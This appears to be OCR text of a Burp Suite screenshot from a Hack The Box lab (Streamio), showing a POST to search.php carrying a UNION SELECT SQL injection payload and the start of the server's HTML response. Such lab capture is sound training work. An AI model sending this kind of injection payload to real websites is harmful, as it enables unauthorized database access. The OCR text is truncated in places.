 Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 44
9 Origin: https://watch.streamio.htb
0 Dnt: 1
1 Referer: https://watch.streamio.htb/search.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Gpc: 1
4 Te: trailers
5 Connection: close
6
7 q=500' union select 1,2,3,4,5,6,7,8,9,10-- -
Response
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.2.26
5 X-Powered-By: ASP.NET
6 Date: Tue, 13 Sep 2022 23:37:49 GMT
7 Content-Length: 1031
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="utf-8">
13 <title>
Streamio
</title>
14 <link rel = "icon" href="static/icon.png" type = "image/
15 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1
</script>
16 <link rel="stylesheet" type="text/css" href="static/css/
17 <link rel="stylesheet" type="text/css" href="static/css/
18 <script type="text/javascript">
19 function unavailable() {
20 alert("Movie Steaming is currently unavailable due
21 }
22 </script>
23 </head>
24 <body>
25 <center>
26 <img id="logo" src="static/logo.png">
27 </center>
28 <br>
<br>